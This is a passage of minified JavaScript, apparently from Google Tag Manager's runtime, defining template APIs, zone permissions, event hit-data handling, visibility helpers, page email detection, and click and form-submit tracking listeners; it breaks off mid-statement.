var mD=function(a){return typeof a==="string"?a:String(eo())},pD=function(a,b){nD(a,"init",!1)||(oD(a,"init",!0),b())},nD=function(a,b,c){var d=qD(a);return Hb(d,b,c)},rD=function(a,b,c,d){var e=qD(a),f=Hb(e,b,d);e[b]=c(f)},oD=function(a,b,c){qD(a)[b]=c},qD=function(a){var b=Zn("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},sD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":ed(a,"className"),"gtm.elementId":a.for||Vc(a,"id")||"","gtm.elementTarget":a.formTarget||
ed(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||ed(a,"href")||a.src||a.code||a.codebase||"";return d};
var vD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(tD.indexOf(h)<0||h==="input"&&uD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},wD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Yc(a,["form"],100)},tD=["input","select","textarea"],uD=["button","hidden","image","reset","submit"];
function AD(a){}AD.J="internal.addFormAbandonmentListener";function BD(a,b,c,d){}
BD.J="internal.addFormData";var CD={},DD=[],ED={},FD=0,GD=0;
function ND(a,b){}ND.J="internal.addFormInteractionListener";
function UD(a,b){}UD.J="internal.addFormSubmitListener";
function ZD(a){}ZD.J="internal.addGaSendListener";function $D(a){if(!a)return{};var b=a.Mq;return kz(b.type,b.index,b.name)}function aE(a){return a?{originatingEntity:$D(a)}:{}};
var cE=function(a,b,c){bE().updateZone(a,b,c)},eE=function(a,b,c,d,e){var f={},g=bE();c=c&&Kb(c,dE);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Lb(p,"GTM-"))Wy(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=Ho("js",Fb());Wy(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};OA(v,q,x);OA(Io(p,r),q,x)}}}return h},bE=function(){return Zn("zones",function(){return new fE})},
gE={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},dE={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},fE=function(){this.C={};this.H={};this.P=0};k=fE.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.C[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Ij],b))return!1;for(var e=0;e<c.Gg.length;e++)if(this.H[c.Gg[e]].Pe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.C[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Gg.length;f++){var g=this.H[c.Gg[f]];g.Pe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Ij],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].P(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.C[a[b]]};k.createZone=function(a,b){var c=String(++this.P);this.H[c]=new hE(a,b);return c};k.updateZone=function(a,
b,c){var d=this.H[a];d&&d.T(b,c)};k.registerChild=function(a,b,c){var d=this.C[a];if(!d&&Yn[a]||!d&&ak(a)||d&&d.Ij!==b)return!1;if(d)return d.Gg.push(c),!1;this.C[a]={Ij:b,Gg:[c]};return!0};var hE=function(a,b){this.H=null;this.C=[{eventId:a,Pe:!0}];if(b){this.H={};for(var c=0;c<b.length;c++)this.H[b[c]]=!0}};hE.prototype.T=function(a,b){var c=this.C[this.C.length-1];a<=c.eventId||c.Pe!==b&&this.C.push({eventId:a,Pe:b})};hE.prototype.Pe=function(a){for(var b=this.C.length-1;b>=0;b--)if(this.C[b].eventId<=
a)return this.C[b].Pe;return!1};hE.prototype.P=function(a,b){b=b||[];if(!this.H||gE[a]||this.H[a])return!0;for(var c=0;c<b.length;++c)if(this.H[b[c]])return!0;return!1};function iE(a){var b=Yn.zones;return b?b.getIsAllowedFn(Sj(),a):function(){return!0}}function jE(){var a=Yn.zones;a&&a.unregisterChild(Sj())}
function kE(){Zz(Rj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=Yn.zones;return c?c.isActive(Sj(),b):!0});Xz(Rj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return iE(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var lE=function(a,b){this.tagId=a;this.canonicalId=b};
function mE(a,b){var c=this;if(!Dh(a)||!wh(b)&&!yh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.K,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;gD([function(){J(c,"load_google_tags",a,e)}]);if(g){if(ck(a))return a}else if(ak(a))return a;var l=6,n=kD(this);h&&(l=7);n.Nb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Xz(r,function(u){for(var t=
Yz().getExternalRestrictions(0,Rj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Zz(r,function(u){for(var t=Yz().getExternalRestrictions(1,Rj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new lE(a,r))};g?az(a,e,p,q):Wy(a,e,!Lb(a,"GTM-"),p,q);f&&n.Nb()==="__zone"&&eE(Number.MIN_SAFE_INTEGER,[a],null,$D(kD(this)));return a}mE.J="internal.loadGoogleTag";function nE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Da.apply(0,arguments),e=this,f=td(kD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.K.ob();h.Vd(f);return c.Ob.apply(c,[h].concat(za(g)))})})};function oE(a,b,c){var d=this;}oE.J="internal.addGoogleTagRestriction";var pE={},qE=[];
function xE(a,b){}
xE.J="internal.addHistoryChangeListener";function yE(a,b,c){}yE.publicName="addWindowEventListener";function zE(a,b){return!0}zE.publicName="aliasInWindow";function AE(a,b,c){}AE.J="internal.appendRemoteConfigParameter";function BE(a){var b;if(!Dh(a))throw H(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(qd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.K,2));var l=this.K.mj()(e,d,g);b=Id(l,this.K,2);b===void 0&&l!==void 0&&O(45);return b}
BE.publicName="callInWindow";function CE(a){}CE.publicName="callLater";function DE(a){if(!zh(a))throw H(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");HA(B(a));}DE.J="callOnDomReady";function EE(a){}EE.J="callOnWindowLoad";function FE(a,b){var c;return c}FE.J="internal.computeGtmParameter";function GE(a,b){var c=this;}GE.J="internal.consentScheduleFirstTry";function HE(a,b){var c=this;}HE.J="internal.consentScheduleRetry";function IE(a){var b;return b}IE.J="internal.copyFromCrossContainerData";function JE(a,b){var c;if(!Dh(a)||!Ih(b)&&b!==null&&!yh(b))throw H(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?op(a,1):qp(a,[w,A]);var d=Id(c,this.K,Sh(kD(this).Nb())?2:1);d===void 0&&c!==void 0&&O(45);return d}JE.publicName="copyFromDataLayer";
function KE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=kD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.K,1);return b}KE.J="internal.copyFromDataLayerCache";function LE(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Nb(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.K,2);b===void 0&&e!==void 0&&O(45);return b}LE.publicName="copyFromWindow";function ME(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.K,1)}ME.J="internal.copyKeyFromWindow";var NE=function(a){return a===El.aa.Wa&&Wl[a]===Dl.Na.Ee&&!On(K.m.W)};var OE=function(){return"0"},PE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];P(102)&&b.push("gbraid");return rj(a,b,"0")};var QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF={},hF={},iF={},jF={},kF={},lF={},mF={},nF={},oF={},pF=(oF[K.m.Oa]=(QE[2]=[NE],QE),oF[K.m.Hf]=(RE[2]=[NE],RE),oF[K.m.zf]=(SE[2]=[NE],SE),oF[K.m.yl]=(TE[2]=[NE],TE),oF[K.m.zl]=(UE[2]=[NE],UE),oF[K.m.Al]=(VE[2]=[NE],VE),oF[K.m.Bl]=(WE[2]=[NE],WE),oF[K.m.Cl]=(XE[2]=[NE],XE),oF[K.m.Jb]=(YE[2]=[NE],YE),oF[K.m.If]=(ZE[2]=[NE],ZE),oF[K.m.Jf]=($E[2]=[NE],$E),oF[K.m.Kf]=(aF[2]=[NE],aF),oF[K.m.Lf]=(bF[2]=
[NE],bF),oF[K.m.Mf]=(cF[2]=[NE],cF),oF[K.m.Nf]=(dF[2]=[NE],dF),oF[K.m.Of]=(eF[2]=[NE],eF),oF[K.m.Pf]=(fF[2]=[NE],fF),oF[K.m.tb]=(gF[1]=[NE],gF),oF[K.m.kd]=(hF[1]=[NE],hF),oF[K.m.pd]=(iF[1]=[NE],iF),oF[K.m.oe]=(jF[1]=[NE],jF),oF[K.m.df]=(kF[1]=[function(a){return P(102)&&NE(a)}],kF),oF[K.m.Kc]=(lF[1]=[NE],lF),oF[K.m.xa]=(mF[1]=[NE],mF),oF[K.m.Xa]=(nF[1]=[NE],nF),oF),qF={},rF=(qF[K.m.tb]=OE,qF[K.m.kd]=OE,qF[K.m.pd]=OE,qF[K.m.oe]=OE,qF[K.m.df]=OE,qF[K.m.Kc]=function(a){if(!sd(a))return{};var b=td(a,
null);delete b.match_id;return b},qF[K.m.xa]=PE,qF[K.m.Xa]=PE,qF),sF={},tF={},uF=(tF[Q.A.Qa]=(sF[2]=[NE],sF),tF),vF={};var wF=function(a,b,c,d){this.C=a;this.P=b;this.T=c;this.V=d};wF.prototype.getValue=function(a){a=a===void 0?El.aa.Vc:a;if(!this.P.some(function(b){return b(a)}))return this.T.some(function(b){return b(a)})?this.V(this.C):this.C};wF.prototype.H=function(){return qd(this.C)==="array"||sd(this.C)?td(this.C,null):this.C};
var xF=function(){},yF=function(a,b){this.conditions=a;this.C=b},zF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new wF(c,e,g,a.C[b]||xF)},AF,BF;var CF,DF=!1;function EF(){DF=!0;kg(52)&&(CF=productSettings,productSettings=void 0);CF=CF||{}}function FF(a){DF||EF();return CF[a]};var GF=function(a,b,c){this.eventName=b;this.D=c;this.C={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;S(this,g,d[g])}},Mu=function(a,b){var c,d;return(c=a.C[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,R(a,Q.A.fg))},X=function(a,b,c){var d=a.C,e;c===void 0?e=void 0:(AF!=null||(AF=new yF(pF,rF)),e=zF(AF,b,c));d[b]=e};
GF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.C[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!sd(c))return!1;X(this,a,na(Object,"assign").call(Object,c,b));return!0};var HF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.C[e])==null?void 0:(h=(g=f).H)==null?void 0:h.call(g)}return b};
GF.prototype.copyToHitData=function(a,b,c){var d=L(this.D,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var R=function(a,b){var c=a.metadata[b];if(b===Q.A.fg){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,R(a,Q.A.fg))},S=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(BF!=null||(BF=new yF(uF,vF)),e=zF(BF,b,c));d[b]=e},IF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).H)==null?void 0:
h.call(g)}return b},JF=function(a,b,c){var d=FF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},KF=function(a){for(var b=new GF(a.target,a.eventName,a.D),c=HF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=IF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;S(b,n,g[n])}b.isAborted=a.isAborted;return b},LF=function(a){var b=a.D,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
GF.prototype.accept=function(){var a=jm(em.Z.wi,{}),b=LF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Rj();var d=em.Z.wi;if(fm(d)){var e;(e=gm(d))==null||e.notify()}};GF.prototype.canBeAccepted=function(a){var b=im(em.Z.wi);if(!b)return!0;var c=b[LF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Rj()};function MF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Mu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Mu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return R(a,b)},setMetadata:function(b,c){S(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return L(a.D,b)},pb:function(){return a},getHitKeys:function(){return Object.keys(a.C)},getMergedValues:function(b){return a.D.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return sd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function NF(a,b){var c;return c}NF.J="internal.copyPreHit";function OF(a,b){var c=null;if(!Dh(a)||!Dh(b))throw H(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Nb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Id(h,this.K,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Nb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.K,2)}OF.publicName="createArgumentsQueue";function PF(a){return Id(function(c){var d=uz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
uz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.K,1)}PF.J="internal.createGaCommandQueue";function QF(a){if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Nb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.K,
Sh(kD(this).Nb())?2:1)}QF.publicName="createQueue";function RF(a,b){var c=null;if(!Dh(a)||!Eh(b))throw H(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}RF.J="internal.createRegex";function SF(a){}SF.J="internal.declareConsentState";function TF(a){var b="";return b}TF.J="internal.decodeUrlHtmlEntities";function UF(a,b,c){var d;return d}UF.J="internal.decorateUrlWithGaCookies";function VF(){}VF.J="internal.deferCustomEvents";function WF(a){return P(423)||XF?A.querySelector(a):null}function YF(a){return P(423)||XF?A.querySelectorAll(a):null}
function ZF(a,b){if(P(423))try{return a.closest(b)}catch(e){return null}else{if(!XF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var $F=!1;if(A.querySelectorAll)try{var aG=A.querySelectorAll(":root");aG&&aG.length==1&&aG[0]==A.documentElement&&($F=!0)}catch(a){}var XF=$F;function bG(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function cG(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var eG=function(a){var b=dG(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},dG=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var hG=function(a){if(fG){if(a>=0&&a<gG.length&&gG[a]){var b;(b=gG[a])==null||b.disconnect();gG[a]=void 0}}else w.clearInterval(a)},kG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(fG){var e=!1;Uc(function(){e||iG(a,b,c)()});return jG(function(f){e=!0;for(var g={rg:0};g.rg<f.length;g={rg:g.rg},g.rg++)Uc(function(h){return function(){a(f[h.rg])}}(g))},
b,c)}return w.setInterval(iG(a,b,c),1E3)},iG=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Gb()};Uc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=eG(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},jG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<gG.length;f++)if(!gG[f])return gG[f]=d,f;return gG.push(d)-1},gG=[],fG=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var xG=function(a){a=a||{sg:!0,tg:!0,Nj:void 0};a.ac=a.ac||{email:!0,phone:!1,address:!1};var b=lG(a),c=mG[b];if(c&&Gb()-c.timestamp<200)return c.result;var d=nG(),e=d.status,f=[],g,h,l=[];if(!P(33)){if(a.ac&&a.ac.email){var n=oG(d.elements);f=pG(n,a&&a.kg);g=qG(f);n.length>10&&(e="3")}!a.Nj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(rG(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.ac){}g&&(h=rG(g,!!a.sg,!!a.tg));var G={elements:l,Gn:h,status:e};mG[b]={timestamp:Gb(),result:G};
return G},yG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},AG=function(a){var b=zG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},zG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},rG=function(a,b,c){var d=a.element,
e={qa:a.qa,type:a.ra,tagName:d.tagName};b&&(e.querySelector=BG(d));c&&(e.isVisible=!cG(d));return e},lG=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.ac&&(b+="."+a.ac.email+"."+a.ac.phone+"."+a.ac.address);return b},qG=function(a){if(a.length!==0){var b;b=CG(a,function(c){return!DG.test(c.qa)});b=CG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=CG(b,function(c){return!cG(c.element)});return b[0]}},pG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&ZF(a[d].element,g)){e=!1;break}}a[d].ra===wG.Rb&&P(227)&&(DG.test(a[d].qa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},CG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},BG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=BG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},oG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(EG);if(f){var g=f[0],h;if(w.location){var l=mj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,qa:g,ra:wG.Rb})}}}return b},nG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(FG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(GG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||P(33)&&HG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},EG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
DG=/support|noreply/i,FG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),GG=["BR"],IG=pg(36,2),wG={Rb:"1",Jd:"2",Cd:"3",Hd:"4",Ye:"5",dg:"6",zh:"7",Ti:"8",Vh:"9",Ni:"10"},mG={},HG=["INPUT","SELECT"],JG=zG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function hH(a){var b;return b}hH.J="internal.detectUserProvidedData";
var kH=function(a){var b=Yc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Vc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},lH=function(a,b,c){var d=c.target;if(d){var e=nD(a,"individualElementIds",[]);if(e.length>0){var f=sD(d,b,e);xB(f)}var g=!1,h=nD(a,"commonButtonIds",[]);if(h.length>0){var l=kH(d);if(l){var n=sD(l,b,h);xB(n);g=!0}}var p=nD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=ZF(d,q);if(u){var t=sD(u,b,r);xB(t)}}}}};
function mH(a,b){if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Cb(c.matchCommonButtons),e=!!c.cssSelector,f=mD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&rD(h,"commonButtonIds",l,[]),e){var n=Eb(String(c.cssSelector));rD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else rD(h,"individualElementIds",l,[]);pD(h,function(){Sc(A,"click",function(p){lH(h,g,p)},!0)});return f}mH.J="internal.enableAutoEventOnClick";var pH=function(a){if(!nH){var b=function(){var c=A.body;if(c)if(oH)(new MutationObserver(function(){for(var e=0;e<nH.length;e++)Uc(nH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Sc(c,"DOMNodeInserted",function(){d||(d=!0,Uc(function(){d=!1;for(var e=0;e<nH.length;e++)Uc(nH[e])}))})}};nH=[];A.body?b():Uc(b)}nH.push(a)},oH=!!w.MutationObserver,nH;
function uH(a,b){return p}uH.J="internal.enableAutoEventOnElementVisibility";function vH(){}vH.J="internal.enableAutoEventOnError";var wH={},xH=[],yH={},zH=0,AH=0;
function GH(a,b){var c=this;return d}GH.J="internal.enableAutoEventOnFormInteraction";
var HH=function(a,b,c,d,e){var f=nD("fsl",c?"nv.mwt":"mwt",0),g;g=c?nD("fsl","nv.ids",[]):nD("fsl","ids",[]);if(!g.length)return!0;var h=sD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);O(121);if(l==="https://www.facebook.com/tr/")return O(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!wB(h,yB(b,
f),f))return!1}else wB(h,function(){},f||2E3);return!0},IH=function(){var a=[],b=function(c){return vb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},JH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},KH=function(){var a=IH(),b=HTMLFormElement.prototype.submit;Sc(A,"click",function(c){var d=c.target;if(d){var e=Yc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Vc(e,"value")){var f=wD(e);f&&a.store(f,e)}}},!1);Sc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=JH(d)&&!e,g=a.get(d),h=!0;if(HH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),sc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
